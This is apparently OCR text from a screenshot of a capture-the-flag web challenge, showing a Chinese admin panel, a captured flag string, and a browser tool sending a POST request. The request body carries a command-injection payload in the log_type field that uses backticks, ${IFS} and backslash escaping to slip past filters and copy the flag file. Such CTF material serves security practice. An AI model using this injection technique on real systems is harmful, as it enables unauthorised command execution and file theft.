 27.25.151.80:38034/a
1
16
JS
后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员
E:\chrome_downloads\a (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
0.png nginx.conf fastcgi_params 0localhost_80.conf b abc double.py 测试用sql.sql a a (1)
1 BuildCTF{9cd821b5-a25e-4c6d-a9cf-91f123ef4f8e}
2
元素 控制台 源代码/来源 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI
http://27.25.151.80:38034/
Use POST method
enctype
application/x-ww
Body
log_type=access`cp${IFS}/fla\g${IFS}a`